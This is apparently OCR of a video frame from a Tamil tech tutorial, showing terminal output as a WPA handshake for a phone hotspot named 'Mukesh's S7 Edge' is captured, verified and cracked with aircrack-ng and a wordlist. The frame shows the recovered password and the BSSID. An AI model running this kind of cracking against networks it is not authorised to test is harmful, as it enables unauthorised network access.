 root : bash — Konsole
[+] saving copy of handshake to hs/handshake_MukeshsS7Edge_4C-66-41-BD-AC-58_2020-01-26T17-13-02.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 4c:66:41:bd:ac:58
[!] pyrit: .cap file does not contain a valid handshake
[+] aircrack: .cap file contains a valid handshake for 4C:66:41:BD:AC:58
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 0.00% ETA: 5m33s @ 610.9kps (current key: 12345678)
[+] Cracked WPA Handshake PSK: 12345678
[+] Access Point Name: Mukesh's S7 Edge
[+] Access Point BSSID: 4C:66:41:BD:AC:58
[+] Encryption: WPA
[+] Handshake File: hs/handshake_MukeshsS7Edge_4C-66-41-BD-AC-58_2020-01-26T17-13-02.cap
[+] PSK (password): 12345678
[+] saved crack result to cracked.txt (1 total)
[+] Finished attacking 1 target(s), exiting
root@DumbBox-Portable:~# subl
root@DumbBox-Portable:~# pwd
/root
root@DumbBox-Portable:~# cd hs
root@DumbBox-Portable:~/hs# cd
root@DumbBox-Portable:~# pwd
/root
root@DumbBox-Portable:~# ls -d hs
hs
root@DumbBox-Portable:~# cd hs
root@DumbBox-Portable:~/hs# ls
handshake_MukeshsS7Edge_4C-66-41-BD-AC-58_2020-01-26T17-13-02.cap
root@DumbBox-Portable:~/hs# cd
root@DumbBox-Portable:~# airmon-ng stop wlan1mon
QUANTUM TECH TAMIL